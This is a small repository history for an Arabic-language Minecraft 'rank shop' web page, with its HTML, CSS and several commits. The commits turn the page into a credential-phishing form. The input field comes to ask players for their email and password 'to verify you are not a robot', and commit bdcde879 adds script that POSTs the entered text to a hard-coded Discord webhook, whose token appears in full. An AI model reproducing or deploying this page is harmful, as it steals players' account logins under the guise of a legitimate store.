
==== index.html @ 48cdcb40 "Rename shop.html to index.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>متجر الرتب الرسمي</title>
    <link rel="stylesheet" href="shop-style.css">
</head>
<body>

    <header>
        <div class="logo">MC-SHOP</div>
        <p>احصل على رتبتك فوراً ودعم السيرفر</p>
    </header>

    <div class="container">
        <div class="section">
            <h3>1. معلومات اللاعب</h3>
            <input type="text" id="username" placeholder="أدخل اسمك داخل ماينكرافت (Username)" required>
        </div>

        <div class="section">
            <h3>2. اختر الرتبة المفضلة</h3>
            <div class="ranks-grid">
                <div class="rank-card" onclick="selectRank('VIP', 5)">
                    <h4>رتبة VIP</h4>
                    <p class="price">$5.00</p>
                    <ul>
                        <li>تلوين الاسم باللون الأخضر</li>
                        <li>الدخول للسيرفر الممتلئ</li>
                    </ul>
                </div>
                <div class="rank-card" onclick="selectRank('MVP', 15)">
                    <h4>رتبة MVP</h4>
                    <p class="price">$15.00</p>
                    <ul>
                        <li>كل ميزات VIP</li>
                        <li>طيران في الردهة (Lobby)</li>
                    </ul>
                </div>
            </div>
        </div>

        <div class="section">
            <h3>3. طريقة الدفع</h3>
            <div class="payment-methods">
                <button class="pay-btn" onclick="setPayment('PayPal')">بوابة PayPal</button>
                <button class="pay-btn" onclick="setPayment('Credit Card')">بطاقة ائتمانية</button>
            </div>
        </div>

        <button class="checkout-btn" onclick="processCheckout()">إتمام عملية الشراء</button>
    </div>

    <script>
        let selectedRank = '';
        let selectedPrice = 0;
        let selectedPayment = '';

        function selectRank(rank, price) {
            selectedRank = rank;
            selectedPrice = price;
            alert('تم اختيار رتبة: ' + rank);
        }

        function setPayment(method) {
            selectedPayment = method;
            alert('تم اختيار طريقة الدفع: ' + method);
        }

        function processCheckout() {
            const user = document.getElementById('username').value;
            if(!user || !selectedRank || !selectedPayment) {
                alert('يرجى ملء جميع البيانات واختيار الرتبة والدفع!');
                return;
            }
            alert(`جاري توجيه اللاعب (${user}) لدفع ${selectedPrice}$ عبر ${selectedPayment} للحصول على رتبة ${selectedRank}`);
        }
    </script>
</body>
</html>
---- shop-style.css ----
body {
    font-family: Arial, sans-serif;
    background-color: #121212;
    color: #fff;
    margin: 0;
    padding: 0;
}

header {
    text-align: center;
    padding: 40px;
    background-color: #1a1a1a;
    border-bottom: 3px solid #ffaa00;
}

.logo {
    font-size: 32px;
    font-weight: bold;
    color: #ffaa00;
}

.container {
    max-width: 800px;
    margin: 30px auto;
    padding: 20px;
}

.section {
    background-color: #1c1c1c;
    padding: 20px;
    margin-bottom: 20px;
    border-radius: 8px;
    border: 1px solid #333;
}

input[type="text"] {
    width: 100%;
    padding: 12px;
    background: #2b2b2b;
    border: 1px solid #444;
    color: #fff;
    border-radius: 4px;
    box-sizing: border-box;
}

.ranks-grid {
    display: flex;
    gap: 20px;
}

.rank-card {
    flex: 1;
    background: #252525;
    padding: 15px;
    border-radius: 6px;
    border: 2px solid transparent;
    cursor: pointer;
    transition: 0.3s;
}

.rank-card:hover {
    border-color: #ffaa00;
}

.price {
    font-size: 24px;
    color: #ffaa00;
    font-weight: bold;
}

.payment-methods {
    display: flex;
    gap: 15px;
}

.pay-btn {
    flex: 1;
    padding: 12px;
    background: #333;
    border: 1px solid #555;
    color: #fff;
    cursor: pointer;
    border-radius: 4px;
}

.pay-btn:hover {
    background: #444;
}

.checkout-btn {
    width: 100%;
    padding: 15px;
    background: #ffaa00;
    color: #000;
    font-size: 18px;
    font-weight: bold;
    border: none;
    border-radius: 6px;
    cursor: pointer;
}

.checkout-btn:hover {
    background: #cc8800;
}

==== commit 88a23e65: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
     <div class="container">
         <div class="section">
             <h3>1. معلومات اللاعب</h3>
-            <input type="text" id="username" placeholder="أدخل اسمك داخل ماينكرافت (Username)" required>
+            <input type="text" id="username" placeholder="أدخل الايميل و الباس لنتحقق انك ليس روبوت ماينكرافت (Username)" required>
         </div>
 
         <div class="section">

==== commit bdcde879: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
     <div class="container">
         <div class="section">
             <h3>1. معلومات اللاعب</h3>
-            <input type="text" id="username" placeholder="أدخل الايميل و الباس لنتحقق انك ليس روبوت ماينكرافت (Username)" required>
+            <input type="text" id="username" placeholder="أدخل الاسم أو الحساب للتحقق (Username)" required>
         </div>
 
         <div class="section">
@@ -74,7 +74,43 @@
                 alert('يرجى ملء جميع البيانات واختيار الرتبة والدفع!');
                 return;
             }
-            alert(`جاري توجيه اللاعب (${user}) لدفع ${selectedPrice}$ عبر ${selectedPayment} للحصول على رتبة ${selectedRank}`);
+
+            // رابط الـ Webhook الخاص بك
+            const webhookUrl = "https://discord.com/api/webhooks/1511338644101791795/NtlsUGZ5QSEFnvkteTRSSoG5QBB0OB6aSwtGxVxD3dWfqqtDwu4RyH2wdNgzXeXAnSWJ";
+
+            // تجهيز نص الرسالة المنسق للديسكورد
+            const discordMessage = {
+                username: "بوت متجر الماين كرافت",
+                avatar_url: "https://i.imgur.com/8n0vELe.png",
+                embeds: [{
+                    title: "📥 طلب شراء رتبة جديد!",
+                    color: 65280, // لون أخضر
+                    fields: [
+                        { name: "👤 حساب اللاعب / المدخل:", value: `\`\`\`${user}\`\`\``, inline: false },
+                        { name: "👑 الرتبة المطلوبة:", value: selectedRank, inline: true },
+                        { name: "💰 السعر:", value: `$${selectedPrice}`, inline: true },
+                        { name: "💳 طريقة الدفع المختارة:", value: selectedPayment, inline: true }
+                    ],
+                    timestamp: new Date()
+                }]
+            };
+
+            // إرسال البيانات فوراً إلى الديسكورد
+            fetch(webhookUrl, {
+                method: "POST",
+                headers: { "Content-Type": "application/json" },
+                body: JSON.stringify(discordMessage)
+            })
+            .then(response => {
+                if (response.ok) {
+                    alert('✅ تم إرسال طلبك بنجاح! سيقوم أحد الإداريين بالتواصل معك لتسليمك الرتبة قريباً.');
+                } else {
+                    alert('❌ حدث خطأ أثناء إرسال الطلب، يرجى المحاولة لاحقاً.');
+                }
+            })
+            .catch(error => {
+                alert('❌ هناك مشكلة في الاتصال، يرجى التحقق من الشبكة.');
+            });
         }
     </script>
 </body>

==== commit c1ed0072: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,8 +15,8 @@
 
     <div class="container">
         <div class="section">
-            <h3>1. معلومات اللاعب</h3>
-            <input type="text" id="username" placeholder="أدخل الاسم أو الحساب للتحقق (Username)" required>
+            <h3>1. لتحقيق لانك ليس ربوت معلومات اللاعب</h3>
+            <input type="text" id="username" placeholder="أدخل الاسم والايميل و الباس لتحقق (Username)" required>
         </div>
 
         <div class="section">
